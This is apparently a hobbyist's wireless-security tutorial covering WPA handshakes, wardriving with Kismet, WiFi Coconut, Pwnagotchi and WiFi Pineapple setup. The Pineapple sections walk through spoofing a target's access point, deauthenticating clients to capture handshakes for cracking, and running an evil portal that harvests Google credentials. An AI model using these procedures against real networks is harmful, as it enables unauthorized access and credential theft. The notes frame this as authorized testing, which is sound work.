In some WiFi Protected Setup networks, the user may connect multiple devices to the network and enable data encryption by pushing a button. The access point/wireless router will have a physical button, and other devices may have a physical or software-based button. Users should be aware that during the two-minute setup period which follows the push of the button, unintended devices could join the network if they are in range.
### PIN entry
In all WiFi Protected Setup networks, a unique PIN (Personal Identification Number) will be required for each device to join the network. A fixed PIN label or sticker may be placed on a device, or a dynamic PIN can be generated and shown on the device's display (e.g., a TV screen or monitor). The PIN is used to make sure the intended device is added to the network being set up and will help to avoid accidental or malicious attempts to add unintended devices to the network.
## WPA/WPA2/WPA3
WiFi Protected Access (WPA) is protocol implements the Temporal Key Integrity Protocol (TKIP). WEP used a 64-bit or 128-bit encryption key that must be manually entered on wireless access points and devices and does not change. TKIP employs a per-packet key, meaning that it dynamically generates a new 128-bit key for each packet
## WPA-Personal
Also referred to as *WPA-PSK* (pre-shared key) mode, this is designed for home and small office networks and doesn't require an authentication server. Each wireless network device encrypts the network traffic by deriving its 128-bit encryption key from a 256-bit shared key. This key may be entered either as a string of 64 hex digits, or as a passphrase of 8 to 63 printable ASCII characters.
This pass-phrase-to-PSK mapping is nevertheless not binding. If ASCII characters are used, the 256-bit key is calculated by applying the Password-Based Key Derivation Function 2 (PBKDF2) key derivation function to the passphrase, using the SSID as the salt and 4096 iterations of Hash-Based Message Authentication Codes (HMAC)-SHA1.
WPA-Personal mode is available on all three WPA versions.
## WPA-Enterprise
Also referred to as *WPA-802.1X mode*, and sometimes just *WPA* (as opposed to WPA-PSK), this is designed for enterprise networks and requires a RADIUS authentication server. This requires a more complicated setup, but provides additional security (e.g. protection against dictionary attacks on short passwords). Various kinds of the Extensible Authentication Protocol (EAP) are used for authentication.
WPA-Enterprise mode is available on all three WPA versions.
## 4 Way handshake
While authentication, some source keying material is turned into data encryption material which eventually can be used to encrypt data frames. This process of turning source keying material into data encryption material is called a 4-way handshake.
Both the client and authenticator (access point) know the PSK/PMK. But the PMK is not used to encrypt the data and a PTK has to be derived using PMK.
Here is how a handshake is made:
1. Client (aka Supplicant) PTK Creation: AP sends a message with Anonce in it. Anonce is a one-time use value per packet. Client creates its own PTK now that it has all the inputs (both MACs, PMK, Snonce (created by self) and Anonce).
2. AP PTK Creation: Supplicant sends out a message to AP back with its Snonce so that the AP can generate the same PTK as well. This message is sent with the MIC field set to 1 as a check to verify if this message is corrupted or not or if the key has changed by a man in the middle or some other reason. Supplicant also sends out an RSN IE (or PMKID)
3. Creation of group keys and transfer by AP to Supplicant: Once the PTKs are verified, Access Point derives GTK from GMK (For broadcast and multicast communication). GTK is delivered to supplicant which is encrypted with PTK. The message is sent to the supplicant to install the temporal keys and an RSN IE packet is also sent in the frame.
4. Confirmation of installation of keys: Supplicant confirms to the authenticator that keys have been installed.
In simpler words, a 4-way handshake does this:
1. AP sends Anonce to client and he creates PTK
2. Client sends Snonce to AP and he creates the same PTK
3. AP derives Group Keys and sends to Client encrypted with PTK
4. Supplicant installs the keys and sends confirmation back
This process is rather long and when a client goes out of range and comes back in range of the AP (called roaming) the process is lacking in efficiency. This is why routers host a smart roaming feature known as PMK caching.
# Wardriving
## About
Wardriving, also known as "WiFi sniffing" is the process of locating WiFi networks, and potentially sniffing their traffic. War driving involves searching for wireless networks with vulnerabilities while moving around an area in various methods such as driving, walking, or biking. They use hardware and software to discover unsecured WiFi networks then can gain unauthorized access to the network by cracking WiFi passwords. Then records vulnerable network locations on digital maps, known as access point mapping, and may share that information with third-party applications or websites.
As mentioned before this is able to detect unsecured WiFi traffic. So when you're connected to an open public WiFi, sniffing is able to capture and log the traffic between your machine and the access point, and potentially capture unsecured credentials when logging into an insecure website, or gather encrypted traffic to attempt to decrypt later.
In some cases, a method of war driving is also capturing encrypted WiFi passwords in the form of a Handshake or a PMKid, using methods and tools like aircracl or hcxdumpttool, to then crack later and connect to later.
### Methods
There's multiple ways of war driving, using your laptop a [Raspberry Pi](https://www.raspberrypi.com/) with appropriate devices such as [GPS adapters](https://www.amazon.com/gp/product/B01EROIUEW/ref=ppx_yo_dt_b_search_asin_title?ie=UTF8\&psc=1), [antennas](https://www.amazon.com/gp/product/B08SJBV1N3/ref=ppx_yo_dt_b_search_asin_title?ie=UTF8\&psc=1), or even your phone with the [WiGLE WiFi app](https://play.google.com/store/apps/details?id=net.wigle.wigleandroid\&utm_source=global_co\&utm_medium=prtnr\&utm_content=Mar2515\&utm_campaign=PartBadge\&pcampaignid=MKT-AC-global-none-all-co-pr-py-PartBadges-Oct1515-1). Popular softwares include Wireshark, Kismet, or use specified devices such as the [WiFi Coconut](https://hakshop.com/products/wifi-coconut) from [Hak5](https://hak5.org/pages/about).
### Is this legal?
This is a bit of a grey area in some cases/areas and depending what you doing, weather you're just scanning networks and nothing more, or attempting to gather WiFi hashes. Typically this is not as it's just collecting basic public information, such as the WiFi name(BSSID), the security(WPA, WPA2, etc), and location(using GPS). This isn't inherently malicious or nefarious but it *could* be used that way by those with malicious intent.
***
I am running this on a RaspberryPi 4 and/or a Debian 13 Laptop.
## Hardware
* Laptop - Running [Debian](https://www.debian.org/distrib/?pubDate=20250809) or [Kali Linux](https://www.kali.org/get-kali/#kali-platforms)
* [RaspberryPi](https://www.raspberrypi.com/) (I use a 3B+ and a 4) **OR** [Zimaboard](https://www.zimaboard.com/) running [Ubuntu Server](https://ubuntu.com/server)
I have and recommend the following:
## WiFi Adapters
* [Alfa AWUS036ACM](https://www.amazon.com/Alfa-AWUS036ACM-Long-Range-Dual-Band-Wireless/dp/B073X6RL9D) <-- Capable of 2.4GHz and 5GHz
* [Alfa AWUS036ACHM](https://www.amazon.com/gp/product/B08SJBV1N3/ref=ox_sc_act_title_1?smid=A20G3A026MV70R\&psc=1) <-- Capable of 2.4GHz and 5GHz
* [Alfa AWUS036ACH](https://www.amazon.com/dp/B08SJC78FH?ref_=cm_sw_r_cp_ud_dp_PSZZG6J9X0XH40GXB685) <-- Capable of 2.4GHz and 5GHz (This more than likely \*will\* require driver installation)
* [WiFi Coconut](https://shop.hak5.org/collections/wifi-pentesting/products/wifi-coconut) <-- Capable of only 2.4GHz BUT has 14 integrated WiFi radios so you can be on all channels, all the time.
## GPS Adapters
* [GlobalSat BU-353-S4](https://www.amazon.com/GlobalSat-BU-353-S4-Receiver-Black-Improved-New/dp/B098L799NH/ref=sr_1_1?crid=2WAQ665IR5UV1\&keywords=GlobalSat+BU-353-S4\&qid=1660969339\&s=electronics\&sprefix=globalsat+bu-353-s4+%2Celectronics%2C148\&sr=1-1)
* [VK-162](https://www.amazon.com/dp/B01EROIUEW?ref=ppx_pop_mob_ap_share)
* [HiLetgo VK172](https://www.amazon.com/dp/B01MTU9KTF?ref=ppx_pop_mob_ap_share)
## Software
* [Kismet](https://www.kismetwireless.net/) - A powerful and popular tool made by [Dragorn](https://twitter.com/KismetWireless). "Kismet is a wireless network and device detector, sniffer, wardriving tool, and WIDS (wireless intrusion detection) framework.It works with Wi-Fi interfaces, Bluetooth interfaces, some SDR (software defined radio) hardware like the RTLSDR, and other specialized capture hardware."
* To install kismet, follow [the guide on their docs](https://www.kismetwireless.net/packages/#kali).
* Kismet Config files readme can be found [here](https://www.kismetwireless.net/docs/readme/configuring/configfiles/).
* Kismet wardriving overlay docs can be found [here](https://www.kismetwireless.net/docs/readme/configuring/wardrive/).
* [GPSD](https://en.wikipedia.org/wiki/Gpsd) - **gpsd** is a computer software program that collects data from a GPS receiver and provides the data via an IP network to potentially multiple client applications in a server-client application architecture.
* This can be installed on most Ubuntu/Raspbian `sudo apt install gpsd gpsd-clients`
* Debian Trixies (13)
```
wget -O - https://www.kismetwireless.net/repos/kismet-release.gpg.key --quiet | gpg --dearmor | sudo tee /usr/share/keyrings/kismet-archive-keyring.gpg >/dev/null
echo 'deb [signed-by=/usr/share/keyrings/kismet-archive-keyring.gpg] https://www.kismetwireless.net/repos/apt/release/trixie trixie main' | sudo tee /etc/apt/sources.list.d/kismet.list >/dev/null
sudo apt update
sudo apt install kismet
```
* Kali
```
wget -O - https://www.kismetwireless.net/repos/kismet-release.gpg.key --quiet | gpg --dearmor | sudo tee /usr/share/keyrings/kismet-archive-keyring.gpg >/dev/null
echo 'deb [signed-by=/usr/share/keyrings/kismet-archive-keyring.gpg] https://www.kismetwireless.net/repos/apt/release/kali kali main' | sudo tee /etc/apt/sources.list.d/kismet.list >/dev/null
sudo apt update
sudo apt install kismet
```
* Raspbian Install (I usually go with Nightly builds):
```bash
git clone https://www.kismetwireless.net/git/kismet.git && cd kismet
./configure
make
make -j$(nproc)
sudo make suidinstall
sudo usermod -aG kismet $USER
```
## Setup (RPi)
### kismet\_site.conf file
As long as you have a large enough MicroSD the Pi is running on, you ***should*** be fine BUT if you would like to use an external HDD or USB Drive for storage, we need to set that to automount.
Verify the drive you want mounted with: `df -h` and verify where it's mount location.
We need to find the UUID of the Drive we mounted, most likely will be `/dev/sda1` but not always the case, so be sure to verify. Find the UUID with:
```
sudo blkid /dev/sda1
```
!\[\[image 180.png]]
We need to create a directory for this to me auto mounted on boot:
```
sudo mkdir -p /mnt/usb1
```
Now change the ower of the newly made directory (changing th4ntis with your username):
```
sudo chown -R th4ntis:th4ntis /mnt/usb1
```
To set this to auto mount on startup I edited my `/etc/fstab` with:
```
sudo nano /etc/fstab
```
Then added this to the bottom of the file:
```
UUID=[UUID] /mnt/usb1 [TYPE] defaults,auto,users,rw,nofail,noatime 0 0
```
changing the \[UUID] and \[TYPE] to the UUID and type of your drive when we used `sudo blkid /dev/sda1`. !\[\[image 181.png]]
We have a couple options, we can edit the kismet.conf file OR use the kismet\_site.conf file. I chose the kismet\_site.conf file.
Edit the file:
```
sudo nano /etc/kismet/kismet_site.conf
```
I changed the log location to the external HDD or USb Drive location: as well as added the wiglecsv format for logging to upload
```
# Changes log location
log_prefix=/dev/usb1
# Turn on wiglecsv format
log_types+=wiglecsv
```
## Setup Cont.
Now we need to add the WiFi Radios, GPS, and Bluetooth sources to the kismet\_site.conf
After plugging in your WiFi Radios, GPS, and Bluetooth adapters, depending which one you have, you'll wanna set the GPSD to the proper adapter. We can run `dmesg` to find the location of the USB device. The usual locations are:
### WiFi Radios:
Let's get the radio 'names' with: `ip a`
!\[\[image 182.png]]
As I am using a WiFi Coconut, I will be having a lot of WiFi Radios. So take the WiFi interface name, eg. `wlx0cefafd1408b`, and copy as many of them as you have/will be using. Then we will edit the `kismet_site.conf` file and add the sources to that. !\[\[image 183.png]]
### GPS:
GlobatSat BU-353-S4:
```bash
/dev/ttyUSB0
```
!\[\[image 184.png]]
VK-162/VK172:
```
/dev/ttyASM0
```
!\[\[image 185.png]]
With the device plugged in, set GPSD to the device, it shouldn't return an error, if it does you may need to troubleshoot the error.
```
gpsd /dev/ttyUSB0
```
OR
```
gpsd -b /dev/ttyUSB0
```
To verify if it is working properly we can run `gpsmon` **OR** `cgps` !\[\[image 187.png]]
!\[\[image 188.png]]
Now, in our kismet\_site.conf, we will add GPSD as a GPS source.
!\[\[image 189.png]]
## Running - Normal Mode
Now we can start and run kismet! We need to specify the WiFi Adapter and gps.
```
kismet -c (interface) gps=gpsd:host=localhost,port=2947,reconnect=true
```
!\[\[image 190.png]]
!\[\[image 191.png]]
Now as the banner at the top says, we can go to the web interface at .
!\[\[image 15.avif]]
If you don't specify an interface in the original command, when on the dashboard, you can select the 3 Lines in the top left, select 'Datasources' and enable the sources you want to use.
!\[\[image 192.png]]
!\[\[image 193.png]]
From here we can verify the GPS is working with the green cross hair icon in the top right, as well as seeing the info.
## Running - Wardrive Mode
If you're on the newest kismet version (2022-01-git and subsequent releases) we can run kismet in a specified [wardriving mode](https://www.kismetwireless.net/docs/readme/wardriving/).
```
kismet -t some_wardrive --override wardrive
```
!\[\[image 194.png]]
!\[\[image 195.png]]
and just as above, If you don't specify an interface in the original command, when on the dashboard, you can select the 3 Lines in the top left, select 'Datasources' and enable the sources you want to use.
!\[\[image 196.png]]
!\[\[image 197.png]]
From here we can verify the GPS is working with the green cross hair icon in the top right, as well as seeing the info.
## Autostarting Kismet
The README for starting Kismet at launch can be found [here on their github](https://github.com/kismetwireless/kismet/blob/master/packaging/systemd/README).
As I installed Kismet from the package, the service for systemd is already there.
```
By default, the Kismet systemd service runs Kismet as root; this is NOT best practices
but it is the only user consistently available.
It is STONGLY recommended that you install Kismet as suid-root via `make suidinstall`,
and that you run Kismet as a non-privileged user. Kismet will then limit root
access to the capture binaries which control individual interfaces.
```
So lets set this up to run as our user. `sudo systemctl edit kismet` so edit the service. Changing the user to the 'kismet' user **OR** as the user you have setup.
!\[\[image 198.png]]
So with this setup, let's start the service with `sudo service kismet start`.
Set the service to start on boot with: `sudo systemctl enable kismet`.
Verify the Kismet service is running with: `sudo service kismet status`.
!\[\[image 199.png]]
## Post Capture
### Normal Mode
This will automatically log all traffic to a Kismet log file with the date from the directory where the command was run. !\[\[image 200.png]]
If we have GPS enabled and the info, we can convert the file into a KML File to be used with [Google Earth](https://earth.google.com/web/). [More info here](https://www.kismetwireless.net/docs/readme/kml/).
```bash
kismetdb_to_kml --in some-kismet-log-file.kismet --out some-kml-file.kml
```
We are able to convert the file to pcap to be analyzed in Wireshark. Docs can be found [here](https://www.kismetwireless.net/docs/readme/kismetdb_to_pcap/).
```
kismetdb_to_pcap --in some-kismet-log.kismet --out some-pcap-log.pcapng
```
!\[\[image 201.png]]
We can also upload the logs to [Wigle.net](https://wigle.net/index). Docs can be found [here](https://www.kismetwireless.net/docs/readme/wigle/).
```
kismetdb_to_wiglecsv --in some-kismet-log-file.kismet --out some-wigle-file.csv
```
You can then upload it.
### Wardrive Mode
This mode will automatically create 2 files: a kismet file and a wiglecsv file to upload to [Wigle.net](https://wigle.net/index). Docs can be found [here](https://www.kismetwireless.net/docs/readme/wardriving/). This will sho that logging is greately reduced and will only be used for Access Point(AP) collection.
```
kismet --override wardrive
```
!\[\[image 202.png]]
If we have GPS enabled and the info, we can convert the file into a KML File to be used with [Google Earth](https://earth.google.com/web/). [More info here](https://www.kismetwireless.net/docs/readme/kml/).
```bash
kismetdb_to_kml --in some-kismet-log-file.kismet --out some-kml-file.kml
```
We are able to convert the file to pcap to be analyzed in Wireshark. Docs can be found [here](https://www.kismetwireless.net/docs/readme/kismetdb_to_pcap/).
```
kismetdb_to_pcap --in some-kismet-log.kismet --out some-pcap-log.pcapng
```
# WiFi Coconut
## About
The [Hak5 WiFi Coconut](https://shop.hak5.org/products/wifi-coconut) captures standard PCAP files with its 14 finely tuned 802.11 WiFi radios, and integrates with popular tools like Kismet & Wireshark. There are 14 channels on the 2.4 GHz WiFi spectrum. It is an Open source full-spectrum WiFi sniffer that simultaneously monitors the entire 2.4 GHz airspace.
### Links
[Store Page](https://shop.hak5.org/products/wifi-coconut)
[Doumentation](https://docs.hak5.org/wifi-coconut/wifi-coconut-by-hak5/)
## Setup / Installing
```bash
sudo apt install build-essential cmake libusb-1.0-0-dev libpcap-dev git
git clone https://github.com/hak5/hak5-wifi-coconut && cd hak5-wifi-coconut
mkdir build && cd build
cmake ../
make
make install
```
## Running
```bash
sudo wifi_coconut
```
## Running with other tools
### TCPDump
```bash
sudo wifi_coconut --no-display --pcap=- | tcpdump -r -
```
### TShark
```bash
sudo wifi_coconut --no-display --pcap=- | tshark -r -
```
### Kismet
Kismet integrates a WiFi Coconut capture tool as of **2022-08-11-nightly** More info on the Coconut and Kismet can be found [here](https://docs.hak5.org/wifi-coconut/capture-files/kismet/).
```none
sudo apt install -y kismet-capture-hak5-wifi-coconut
```
* View coconuts that are connected
```
kismet_cap_hak5_wifi_coconut --list
```
* Running with the coconut
```none
kismet -c coconut:name=WifiCoconut
```
# WiFi Pineapple
# Basics
## About
The [WiFi Pineapple](https://shop.hak5.org/products/wifi-pineapple) from [Hak5](https://hak5.org/) is a wireless auditing platform that allows network security administrators to conduct wireless penetration tests. It has multiple features including the ability to create rogue access points, man-in-the-middle attacks, perform passive surveillance, WPA and WPA Enterprise attacks, and more. More info can be found on [their docs page](https://docs.hak5.org/wifi-pineapple).
By default it uses 2.4GHz frequency but you can get their `MK7AC WiFi Adapter` that will add 2.5GHz and 5GHz frequencies. You are able to use your own adapters but they not work well with the pineapple, so your milage may vary depending on device.
## Setup
### Windows
Now if we want to share our internet connection from our PC to the Pineapple, we need to also select the interface that our internet comes in on(Wi-Fi in my case) and share it to the Pineapple.
Now we need to set the IP for it:
```
IP: 172.16.42.42
Subnet: 255.255.0.0
Gateway: blank
DNS: Whatever you want, I usually use Cloudflare(1.1.1.1) or Quad9(9.9.9.9)
```
### Linux
To share our internet from our host machine to the Pineapple, we can run a python script I made. The github page can found [here](https://github.com/Th4ntis/Debian-Internet-Sharing).
The script is
```python
#!/usr/bin/env python3
import subprocess
def run_command(command):
"""Run a shell command."""
try:
subprocess.check_call(command, shell=True)
except subprocess.CalledProcessError as e:
print(f"An error occurred: {e}")
def setup_internet_sharing(internet_interface, device_interface):
"""Set up internet sharing from the internet interface to another USB/RNDIS Device."""
# Enable IP forwarding
run_command("echo 1 > /proc/sys/net/ipv4/ip_forward")
# Configure NAT over iptables
run_command(f"iptables -t nat -A POSTROUTING -o {internet_interface} -j MASQUERADE")
run_command(f"iptables -A FORWARD -i {internet_interface} -o {device_interface} -m state --state RELATED,ESTABLISHED -j ACCEPT")
run_command(f"iptables -A FORWARD -i {device_interface} -o {internet_interface} -j ACCEPT")
# Assign an IP address to the Devices interface if needed
run_command(f"ifconfig {device_interface} 172.16.42.1 netmask 255.255.0.0")
print("Internet sharing setup complete.")
if __name__ == "__main__":
internet_interface = input("Enter the name of your internet-facing interface (e.g., eth0, wlan0): ")
device_interface = input("Enter the name of your USB/RNDIS devices interface (e.g., eth1): ")
setup_internet_sharing(internet_interface, device_interface)
```
This will ask for your internet-facing device, then ask for the Pineapples interface. We can find both of those with
```bash
ip a
```
then run the script
## WebUI
Now we can go to the Web Interface in our browser by going to
This option is up to you on which you prefer - I went with Radios disabled
After a few more prompts we will be asked for put our root password and timezone.
Now we set our AP's. The Management AP we will connect to to access the dashboard and tools and etc. The Open AP is the one your target(s) will be connecting to. I usually hide the management AP but it's up to you on what you would like to do.
Now we get to an important step, the Client Filter and SSID Filter. by default I put mine to allow that way not just anyone can connect and use it, we want our specified target(s) to connect. If we have their MAC address or SSID, we can add them now, or move onto the next step.
Now choose your theme and accept their EULA. After a min or so we are redirected to the login page and after we login, we have the dashboard!
If we have the MK7AC Adapter plugged in, we get a prompt for it, but we can close that for now.
### Internet Setup
So we have some options for setting up the internet to the Pineapple. This step is important because it's what will keep traffic flowing throw the target(s) to the internet for them to stay connected to us.
* Wireless Client Mode - This will require us to have an SSID and Password for the Pineapple to connect to.
* ICS(Internet Connection Sharing) - This will allow us to share the internet connection from our machine the Pineapple is plugged into.
* USB Ethernet Adapter - If we have a USB to Ethernet dongle plugged into the Pineapple we can use this method for a hardwired connection.
When you know which one you want, select the `Network Setting` button. I typically prefer to go with ICS as we set that up before this.
While here, if we have the MK7AC module plugged in, we can change our `Recon Wireless Interface`to that and select save.
Whichever option you choose, you can verify internet connection by clicking the terminal icon in the top right and ping something to test.
# PineAP
PineAP is PineAP is the center of the WiFi Pineapple's rogue access points, client management and filtering. - More info on PineAP [here](https://docs.hak5.org/wifi-pineapple/ui-overview/pineap#pineap-settings).
Our FIlter list here is VERY important as if this is not configured right, we can end up with targets that we are not authorized to be testing. More info on filtering is [here on their docs](https://docs.hak5.org/wifi-pineapple/ui-overview/pineap#filtering). I choose Allow for both filters by default as to not allow any unwanted/unallowed connections.
### Client Filter
This chooses what devices may or may not connect.
* Allow - Only the allowed listed devices can connect.
* Deny - All devices can connect except the listed devices.
### SSID Filter
This specifies the spoofed networks for which the WiFi Pineapple will allow associations.
## Open AP
The WiFi Pineapple can advertise a single Open SSID, or respond for any requested SSID that matches the filter rules.
Multiple Open Access Points. When "Impersonate All Networks" is enabled, the WiFi Pineapple will answer for all SSIDs which are permitted by the filter configuration. Filters can be used to tune the responses for your engagement, by either allowing all SSIDs in the filter list, or denying all SSIDs not in the filter list.
## Evil WPA
The Evil WPA access point is used to impersonate a WPA (or WPA2) PSK network. It can also be used to collect partial handshakes for use with external cracking tools when the PSK is not known.
Here we want to name our Evil WPA SSID after our target(s), and spoof the target(s) MAC address as well. Be sure to add the target(s) SSID to the SSID Filter.
# Modules
WiFi Pineapple Modules allow the interface to be extended to support new community built features or offer front-ends to command line tools. A vast library of packages is also available. More info on [their docs page](https://docs.hak5.org/wifi-pineapple/ui-overview/modules).
Modules can be found from the Puzzle Piece icon on the left pane.
## Modules
We can select the modules tab and load what modules are available for installation.
To install a module, just select install.
Once it's installed it wil appear under the installed section. We can select the pin icon add it to the pane on the left or select it from here. We can remove it by selecting the trashcan icon.
Some modules may require some additional dependencies, when selecting one, it will take a minute to load and prompt you to install them.
Once installed you'll be taken back to the modules main page.
## Packages
Packages are provided by the Hak5 and OpenWRT community repositories, and contain a wide range of standard Linux command line tools. There's are A LOT of modules, so use the search function to find some or scroll through the list to grab any that interest you.
# Recon
To start Recon we select the binocular icon on the left.
We can choose which frequency we wanna scan on, how long we want to scan, and other settings, like where to save handshakes, what we want and don't want to see, etc.
To start scanning, just enable the button. Once we start scanning, we will see a list of all AP's and devices around. We can also sort or search it by our filters to help us find our target(s).
Once we have our target(s) in sight, we can select it for a list of options we can do.
* Adding SSID to the PineAP Pool will have the Pineapple Broadcast as that network. This is best used on Open WiFi.
* Add SSID to Filter - Allows/Denies the selected SSID to associate with the pineapple.
* Add All Clients to Filter - Allows/Denies the selected clients to connect to the pineapple.
* Deauthentice All Clients - Will attempt to kick off all clients on that SSID to either reconnect, or force them to connect to another AP they have connected to before.
* Capture WPA Handshakes - Attempt to get a handshake.
* Clone WPA/2 AP - Attemps to X
When we stop scanning, the scans are saved in the Previous Scans section to download a .json file and view.
## Handshakes
When we choose to Capture a WPA Handshake, it will keep waiting for a handshake(wait for someoen to connect to the AP), OR we can deauth clients that are connected to the AP and force them to re-connect and capture a handshake.
When attempting to deauth an SSID/AP with Management Frame Protection (MFP) optional/enabled. It will bring up a pop-up explaining it.
When a handshake is captured, we will see a notification in the top right, as well as the Wireless Landscape Dashboard will show us how many handshakes we have captured.
Now we can verify it by either opening the web terminal or SSH, and looking at the `/root/handshakes` folder.
```bash
ls /root/handshakes
```
We will need to use either [scp](https://www.geeksforgeeks.org/scp-command-in-linux-with-examples/) or [WinSCP](https://winscp.net/eng/index.php) to copy the files off of the Pineapple for cracking.
# Evil Portal
## Basic Portal
I was unable to clone the repoitory to my pineapple. so I glones them ot my machine and copied them to the pineapple under `/root/portals/`. I took some of [Kleo Evil Portals](https://github.com/kleo/evilportals) as I'm not skilled enough to make my own.
```bash
git clone
scp -r Evil-Portals/* root@172.16.42.1:/root/portals/
```
Download the Evil Portal module from the Pineapple Modules
Once installed open the module, and install dependencies. Now we can preview the portals by activating the Portal
Once activated, start the web server, then we can preview it.
Now, we go to our OpenAP, set the desired WiFi name, BSSID, and channel.
Start the server with the Evil Portal, now when a client is connected, on the home page we will see their MAC address and IP address.
Take the IP address and add it into the Evil Portals allowed clients.
Now when the client is connected they are sent to an authorization login page, Google in the case.
If they enter their credentials, their page shows they aren't authorized.
We also get a notification our Pineapple page.
We can view the logs from the Evil Portal page to see the email, password, hostname, MAC, and IP that put in their credentials.
# Pwnagotchi
## Pwnagotchi
The [Pwnagotchi](https://twitter.com/pwnagotchi) is an A2C-based “AI” powered by [bettercap](https://www.bettercap.org/) that learns from its surrounding WiFi environment in order to maximize the crackable WPA key material it captures (either through passive sniffing or by performing deauthentication and association attacks).
Originally created by [EvilSocket](https://github.com/evilsocket), it was not maintained and was picked up by [Jayofelony](https://github.com/jayofelony), [Aliminum-Ice](https://github.com/aluminum-ice), and [WPA2](https://github.com/wpa-2) to continue development.
There is great document on the [new website](https://pwnagotchi.org/), as well as the [original website](https://pwnagotchi.ai/).
I am using the [RaspberryPi Imager](https://www.raspberrypi.com/software/) software with the [Jayofelony image](https://github.com/jayofelony/pwnagotchi/releases)(version 2.8.6 at the time of writing) as I am running a [RaspberyPi Zero 2W](https://www.raspberrypi.com/products/raspberry-pi-zero-2-w/). If you're running on other hardware, see [the other images](https://pwnagotchi.org/3rd-party-images/index.html) and choose the one that fits your build.
For this, I will be using Debian as my host machine operating system, but this can also be done on Windows with the [Putty software](https://putty.org/) for SSH, [7Zip](https://7-zip.org/) for extracting the image, and you may need RNDIS drivers from ModCloud which can obtained [here](https://modclouddownloadprod.blob.core.windows.net/shared/mod-rndis-driver-windows.zip). I will not be covering those in here but feel fre to reach out if you would like.
## Flashing
After the image is downloaded, extract it so you have a `.img` file.

Open the RaspberryPi Imager and choose your device. As I am using a Pi Zero 2W, I will be selecing that.
Then choose the image you want. We will scroll to the bottom and select `CUSTOM IMAGE` and choose our .img we extracted.
Choose the MicroSD card you have inserted.
When asked if you would like to apply OS customisation, choose `No`.
It will inform you that the entire SD card will be erased and ask if that is OK. Choose yes.
Once it's done flashing, you're good to plug the Micro SD card into your Pi!
## Starting
Start by connecting the micro-USB cable to the data port of your Pwnagotchi’s RPi, then connect the other end of that cable to your computer.
* If your Pwnagotchi has already been booted up at least once before, you will soon see a new Ethernet interface on your host computer.
* If you have never booted your Pwnagotchi before, it will take a few minutes to boot up or become visible or responsive. **DO NOT INTERRUPT YOUR PWNAGOTCHI DURING THIS PROCESS**. Just give it time to do it's thing, I recommend \~10 minutes.
When you see a new Ethernet interface on your host computer, you’ll need to configure it with a static IP address of:
```
IP: 10.0.0.1
Netmask: 255.255.255.0
Gateway: 10.0.0.1
DNS (if required): 8.8.8.8 (or whatever)
```

If everything’s been configured properly, you will now be able to ping either `10.0.0.2` or `pwnagotchi.local`. If we are able to ping the Pi, we should now be able to connect to your unit using SSH:
```
ssh pi@10.0.0.2
```

With this plugged into your computer, you can go to the pwnagotchi UI at to see it's face in manual mode. The default username and password is `changeme:changeme`
## Config
We can copy the default config file and make edits to that so we know what formatting and such to use. I find this easier but you can also just copy/paste settings or start on your own. To copy the default config we run:
```
sudo cp /etc/pwnagotchi/default.toml /etc/pwnagotchi/config.tml
```
The config location is `/etc/pwnagotchi/config.yml` , to edit this we can run
```
sudo nano /etc/pwnagotchi/config.yml
```
With this open we can modify multiple settings, like the name, WiFi's to whitelist(ignore), the default Web UI login, and plugin settings.
## Plugins
There's a variety of cool plugins we can use, such as Bluetooth pairing so we can access the pwnagotchi fom our phone, uploading to websites, and more. There's some [3rd Party plugins](https://pwnagotchi.org/3rd-party-plugins/index.html) as well.
I like to use the bluetooth so I can access it from my phone while out with it, but that isn't necessary.
### Bluetooth
Our pwnagotchi will indicate the status via a little BT symbol at the top of the screen. The status codes are:
* C Connected: This means the connection to the device has been established.
* NF Not found: This means the connection to the device could not be established (probably because it could not be found).
* PE Pairing Error: This error occurs on a pairing problem.
* BE Bnep Error: This error occurs, when the NAP could not be created.
* AE Address Error: The IP could not be assigned to the NAP interface.
#### Setup
To set this up, in the config file, we find a section to add in our phones bluetooth mac address. Depending on if you're using iPhone or Android will determine which section you use. It's straight forward when reading it.
After we save the setting and put it into Auto mode via the web UI, make your device discoverable via bluetooth, and it should attempt to pair/connect with your phone.
If this does not try to connect after a couple mintes, we may need to manually pair our devices together. To do this, put your phone in discoverable mode. On our pwnagotchi, run
```
sudo bluetoothctl
```

and once in the bluetooth-shell, to scan for nearby bluetooth devices, run
```
scan on
```
When you see the name/mac address of your phone run:
```
pair
```
and
```
trust
```
We will soon be prompted on the phone to allow connection from our pwnagotchi hostname.
Once we pair and trust the device, we can see we're connected!
## Conclusion
